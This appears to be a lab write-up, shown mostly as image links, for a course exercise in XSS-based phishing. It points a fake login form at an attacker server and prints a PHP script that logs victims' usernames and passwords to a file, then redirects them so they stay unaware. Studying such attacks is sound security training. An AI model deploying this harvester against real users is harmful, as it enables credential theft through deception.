
Start a server:

Change the IP of action parameter and then, put test login in the field and then click login.


However, as we are only listening with a netcat listener, it will not handle the HTTP request correctly, and the victim would get an Unable to connect error, which may raise some suspicions. So, we can use a basic PHP script that logs the credentials from the HTTP request and then returns the victim to the original page without any injections. In this case, the victim may think that they successfully logged in and will use the Image Viewer as intended.
The following PHP script should do what we need, and we will write it to a file on our VM that we’ll call index.php and place it in /tmp/tmpserver/ (don't forget to replace SERVER_IP with the ip from our exercise):
<?php
*if*
(isset($_GET['username']) && isset($_GET['password'])) { $file = fopen("creds.txt", "a+"); fputs($file, "Username: {$_GET['username']} | Password: {$_GET['password']}\n"); header("Location: http://SERVER_IP/phishing/index.php"); fclose($file);
*exit*
(); } ?>


Question 1


